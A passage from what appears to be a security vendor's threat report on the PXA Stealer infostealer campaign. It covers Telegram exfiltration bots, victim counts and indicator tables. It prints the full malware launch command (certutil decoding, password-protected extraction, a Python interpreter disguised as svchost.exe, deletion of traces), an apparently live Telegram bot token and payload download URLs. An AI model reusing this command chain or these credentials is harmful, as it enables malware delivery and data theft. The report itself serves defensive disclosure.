- JND_NEW_VER_BOT
- MR_P_NEW_VER_BOT
- MR_Q_NEW_VER_BOT
- KBL_NEW_VER_BOT
- MRB_NEW_VER_BOT
These identifiers are visible within the commands launched by the side-loaded DLL described above.
cmd /c cd _ && start Tax-Invoice-EV.docx && certutil -decode Document.pdf Invoice.pdf && images.png x -ibck -y -poX3ff7b6Bfi76keXy3xmSWnX0uqsFYur Invoice.pdf C:\\Users\\Public && start C:\\Users\\Public\\Windows\\svchost.exe C:\\Users\\Public\\Windows\\Lib\\images.png MR_Q_NEW_VER_BOT && del /s /q Document.pdf && del /s /q Invoice.pdf && exit && exit)
Each of these _NEW_VER_BOT identifiers corresponds to a Telegram User ID. The profile names resemble a bot, but are actually user accounts:

When retrieving files from paste[.]rs, the corresponding strings are concatenated with the hxxps://paste[.]rs or hxxps://0x0[.]st prefix, which constructs the full download URL hosting another payload.

The Telegram ChatID associated with the infostealer component of this attack is “@Lonenone.” The “Lonenone” theme is also present in the Cloudflare Worker hostname lp2tpju9yrz2fklj[.]lone-none-1807[.]workers[.]dev. The profile display name contains an emoji of the Vietnam flag.


This Telegram ChatID/Account is associated with the same threat actor using PXA Stealer as previously described by Cisco Talos. It is worth noting that there are a number of other Vietnamese-language artifacts present in these stages of the malware. For example, the aforementioned Telegram BOT IDs show ‘Duc Anh’…aka “đức anh” as display names, which loosely translates to “brother”.
PXA Stealer uses the BotIDs (stored as TOKEN_BOT) to establish the link between the main bot and the various ChatID (stored as CHAT_ID). The ChatIDs are Telegram channels with various properties, but they primarily serve to host exfiltrated data and provide updates and notifications to the operators.
PXA Stealer transmits data via HTTP POST requests to the Telegram API. Everything is handled via HTTPS, thus there is no visible Telegram process or self-contained client producing the traffic. This is one of PXA stealer’s methods of hiding exfiltration traffic from potential analysis or detection.
Prior to transferring the exfiltrated data, the stealer packages stage data into an archive using the following naming convention where CC=Country Code:
[CC_IPADDRESS]_HOSTNAME.zip (ex: [RU_123.45.67[.]89]DESKTOP-VICTIM.zip)
The main BotID (7414494371:AAHsrQDkPrEVyz9z0RoiRS5fJKI-ihKJpzQ) includes a reference to probiv[.]gg in the Bot metadata:
":[{"command":"start","description":"probiv.gg \u0437\u0430\u043f\u043e\u043c\u043d\u0438 \ud83d\udd25"}
Probiv[.]gg contains a redirect to the Sherlock Telegram Bot Service, which provides a search interface for data culled from infostealers.

SherLock1u_BOT, a provider of stolen data, and the automated services to search for specific data types or sets.

We also tracked activity from the bots since April indicating targeting of victims in South Korea. The following image shows details of exfiltrated data from one Korea-based victim by the MRB_NEW_VER_BOT ID.

Victimology
Our analysis uncovered details around victimology for several active BotIDs associated with the ongoing PXA Stealer campaign. Some of these Bots have been active since at least October 2024, and they continue to receive data from infected hosts to date.

The PXA Stealer logs contain victim IP addresses that indicate there are potentially more than 4,000 unique victims from 62 countries. The top targeted countries in the analyzed set are:
- Republic of Korea (KR)
- United States (US)
- Netherlands (NL)
- Hungary (HU)
- Austria (AT)
Some appear to favor specific locations, for example Adonis (ADN_2_NEW_VER_BOT) most heavily targets hosts in Israel and Taiwan, followed by South Korea and the United States.
Conclusion
The evolving tradecraft in these recent campaigns demonstrates that these adversaries have meticulously refined their deployment chains, making them increasingly more challenging to detect and analyze. The July 2025 attack chain in particular illustrates a highly tailored approach engineered to bypass traditional antivirus solutions, delay execution in sandboxes, and mislead SOC analysts who review process trees or EDR data by using byzantine delivery and installation methods.
This campaign’s medley of legitimate applications and non-malicious decoy documents is designed to mislead users and SOC analysts alike. The actors reinforce this facade by naming a user-space folder to mimic the system directory Windows and disguising a Python interpreter as svchost.exe to blend into typical system activity. In parallel, they use files with familiar extensions, such as PNG and PDF, to conceal embedded WinRAR executables and ZIP archives, layering their evasion techniques to mislead users, investigators, and traditional detection technologies.
PXA Stealer, and the threat actors behind it, continue to feed the greater infostealer ecosystem. It is also important to note that PXA, along with similar stealers like Redline, Lumma, and Vidar, each produce data that can be neatly ingested into data monetization ecosystems. The sales-oriented services like Sherlock, such as Daisy Cloud and Moon Cloud, take data harvested by these stealers directly from the bots. The more mature services then normalize the sets of exfilterated data to make it ‘sales-ready’. The idea behind leveraging the legitimate Telegram infrastructure is driven by the desire to automate exfiltration and streamline the sales process, which enables actors to deliver data more efficiently to downstream criminals. The developer-friendly nature of Telegram–combined with the company’s laissez-faire attitude towards cybercrime–underscores the crucial role that Telegram plays in the holistic cybercriminal ecosystem.
Indicators of Compromise
SHA-1 Hashes
| Value | Note |
|---|---|
| 05a8e10251a29faf31d7da5b9adec4be90816238 | First-Stage Dropper (archive) |
| 06fcb4adf8ca6201fc9e3ec72d53ca627e6d9532 | First-Stage Dropper (archive) |
| 06fcb4adf8ca6201fc9e3ec72d53ca627e6d9532 | First-Stage Dropper (archive) |
| 0c472b96ecc1353fc9259e1b8750cdfe0b957e4f | First-Stage Dropper (archive) |
| 1594331d444d1a1562cd955aefff33a0ee838ac9 | First-Stage Dropper (archive) |
| 1783af05e7cd52bbb16f714e878bfa9ad02b6388 | First-Stage Dropper (archive) |
| 185d10800458ab855599695cd85d06e630f7323d | First-Stage Dropper (archive) |
| 23c61ad383c54b82922818edcc0728e9ef6c984d | First-Stage Dropper (archive) |
| 23c61ad383c54b82922818edcc0728e9ef6c984d | First-Stage Dropper (archive) |
| 345c59394303bb5daf1d97e0dda894ad065fedf6 | First-Stage Dropper (archive) |
| 345c59394303bb5daf1d97e0dda894ad065fedf6 | First-Stage Dropper (archive) |
| 37e4039bd2135d3253328fea0f6ff1ca60ec4050 | First-Stage Dropper (archive) |
| 3a20b574e12ffb8a55f1fb5dc91c91245a5195e8 | First-Stage Dropper (archive) |
| 3e9198e9546fa73ef93946f272093092363eb3e2 | First-Stage Dropper (archive) |
| 3f0071d64edd72d7d92571cf5e4a5e82720c5a9b | First-Stage Dropper (archive) |
| 40795ca0880ea7418a45c66925c200edcddf939e | First-Stage Dropper (archive) |
| 407df08aff048b7d05fd7636be3bc9baa699646d | First-Stage Dropper (archive) |
| 44feb2d7d7eabf78a46e6cc6abdd281f993ab301 | First-Stage Dropper (archive) |
| 4528215707a923404e3ca7667b656ae50cef54ef | First-Stage Dropper (archive) |
| 4528215707a923404e3ca7667b656ae50cef54ef | First-Stage Dropper (archive) |
| 4607f6c04f0c4dc4ee5bb68ee297f67ccdcff189 | First-Stage Dropper (archive) |
| 48325c530f838db2d7b9e5e5abfa3ba8e9af1215 | First-Stage Dropper (archive) |
| 48d6350afa5b92958fa13c86d61be30f08a3ff0c | First-Stage Dropper (archive) |
| 4dcf4b2d07a2ce59515ed3633386addff227f7bd | First-Stage Dropper (archive) |
| 5246e098dc625485b467edd036d86fd363d75aae | First-Stage Dropper (archive) |
| 540227c86887eb4460c4d59b8dea2a2dd0e575b7 | First-Stage Dropper (archive) |
| 5b60e1b7458cef383c45998204bbaac5eacbb7ee | First-Stage Dropper (archive) |
| 612f61b2084820a1fcd5516dc74a23c1b6eaa105 | First-Stage Dropper (archive) |
| 61a0cb64ca1ba349550176ef0f874dd28eb0abfa | First-Stage Dropper (archive) |
| 6393b23bc20c2aaa71cb4e1597ed26de48ff33e2 | First-Stage Dropper (archive) |
| 65c11e7a61ac10476ed4bfc501c27e2aea47e43a | First-Stage Dropper (archive) |
| 6eb1902ddf85c43de791e86f5319093c46311071 | First-Stage Dropper (archive) |
| 70b0ce86afebb02e27d9190d5a4a76bae6a32da7 | First-Stage Dropper (archive) |
| 7c9266a3e7c32daa6f513b6880457723e6f14527 | First-Stage Dropper (archive) |
| 7d53e588d83a61dd92bce2b2e479143279d80dcd | First-Stage Dropper (archive) |
| 7d53e588d83a61dd92bce2b2e479143279d80dcd | First-Stage Dropper (archive) |
| 7e505094f608cafc9f174db49fbb170fe6e8c585 | First-Stage Dropper (archive) |
| ae8d0595724acd66387a294465b245b4780ea264 | First-Stage Dropper (archive) |
| b53ccd0fe75b8b36459196b666b64332f8e9e213 | First-Stage Dropper (archive) |
| b53ccd0fe75b8b36459196b666b64332f8e9e213 | First-Stage Dropper (archive) |
| bfed04e6da375e9ce55ad107aa96539f49899b85 | First-Stage Dropper (archive) |
| c46613f2243c63620940cc0190a18e702375f7d7 | First-Stage Dropper (archive) |
| c5407cc07c0b4a1ce4b8272003d5eab8cdb809bc | First-Stage Dropper (archive) |
| c9caba0381624dec31b2e99f9d7f431b17b94a32 | First-Stage Dropper (archive) |
| ca6912da0dc4727ae03b8d8a5599267dfc43eee9 | First-Stage Dropper (archive) |
| d0b137e48a093542996221ef40dc3d8d99398007 | First-Stage Dropper (archive) |
| d1a5dff51e888325def8222fdd7a1bd613602bef | First-Stage Dropper (archive) |
| deace971525c2cdba9780ec49cc5dd26ac3a1f27 | First-Stage Dropper (archive) |
| deace971525c2cdba9780ec49cc5dd26ac3a1f27 | First-Stage Dropper (archive) |
| e27669cdf66a061c5b06fea9e4800aafdb8d4222 | First-Stage Dropper (archive) |
| e27669cdf66a061c5b06fea9e4800aafdb8d4222 | First-Stage Dropper (archive) |
| e9dfde8f8a44b1562bc5e77b965b915562f81202 | First-Stage Dropper (archive) |
| f02ae732ee4aff1a629358cdc9f19b8038e72b7b | First-Stage Dropper (archive) |
| f02ae732ee4aff1a629358cdc9f19b8038e72b7b | First-Stage Dropper (archive) |
| f5793ac244f0e51ba346d32435adb8eeac25250c | First-Stage Dropper (archive) |
| f7bb34c2d79163120c8ab18bff76f48e51195d35 | First-Stage Dropper (archive) |
| f8f328916a890c1b1589b522c895314a8939399c | First-Stage Dropper (archive) |
| f91e1231115ffe1a01a27ea9ab3e01e8fac1a24f | First-Stage Dropper (archive) |
| faf033dc60fed4fc4d264d9fac1d1d8d641af5e0 | First-Stage Dropper (archive) |
| faf033dc60fed4fc4d264d9fac1d1d8d641af5e0 | First-Stage Dropper (archive) |
| ff920aee8199733258bb2a1f8f0584ccb3be5ec6 | First-Stage Dropper (archive) |
| 3d38abc7786a1b01e06cc46a8c660f48849b2b5f | Side-loaded DLL |
| 08f517d4fb4428380d01d4dd7280b62042f9e863 | Encoded PDF (Archive) |
| 1aa5a0e7bfb995fc2f3ba0e54b59e7877b5d8fd3 | Python stealer |
| 734738e7c3b9fef0fd674ea2bb8d7f3ffc80cd91 | Python stealer |
| 80e68d99034a9155252e2ec477e91da75ad4f868 | Python stealer |
| ba56a3c404d1b4ed4c57a8240e7b53c42970a4b2 | Python stealer |
| bd457c0d0a5776b43969ce28a9913261a74a4813 | Python stealer |
| da210d89a797a2d84ba82e80b7a4ab73d48a07b1 | Python stealer |
| dc6a62f0a174b251e0b71e62e7ded700027cc70b | Python stealer |
| 533960d38e6fee7546cdea74254bccd1af8cbb65 | Stage2 Python stealer |
| c5688fc4c282f9a0dc62cf738089b3076162e8c6 | Stage2 Python stealer |
| c9a1ddf30c5c7e2697bc637001601dfa5435dc66 | Stage2 Python stealer |
| 4ab9c1565f740743a9d93ca4dd51c5d6b8b8a5b6 | Browser Injection DLL |
Domains
| Value | Note |
| paste[.]rs | Code hosting site |
| 0x0[.]st | Code hosting site |
| lp2tpju9yrz2fklj.lone-none-1807[.]workers[.]dev | Cloudflare Worker |
URLs
hxxps://0x0[.]st/8nyT.py
hxxps://0x0[.]st/8dxc.py
hxxps://0x0[.]st/8GcQ.py
hxxps://0x0[.]st/8GpS.py
hxxps://0x0[.]st/8ndd.pyhxxps://0x0[.]st/8GcO.py
hxxps://0x0[.]st/8GsK[.]py
hxxps://paste[.]rs/yd2sV
hxxps://paste[.]rs/umYBi
hxxps://paste[.]rs/qDTxA
hxxps://paste[.]rs/Plk1y
hxxps://paste[.]rs/5DJ0P
hxxps://paste[.]rs/oaCzj
hxxps://www[.]dropbox[.]com/scl/fi/c1abtpif2e6calkzqsrbj/.dll?rlkey=9h1ar7wmsg407ngpl25xv2spt&st=mp7z58v2&dl=1


